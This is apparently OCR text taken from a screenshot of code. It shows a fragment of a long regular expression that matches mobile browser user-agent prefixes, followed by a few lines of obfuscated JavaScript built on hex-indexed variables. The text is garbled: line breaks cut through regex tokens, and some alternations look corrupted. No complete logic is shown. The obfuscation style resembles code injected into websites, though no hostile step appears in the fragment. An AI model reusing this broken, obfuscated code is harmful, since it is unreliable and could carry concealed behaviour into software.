
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|p
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!!
[];}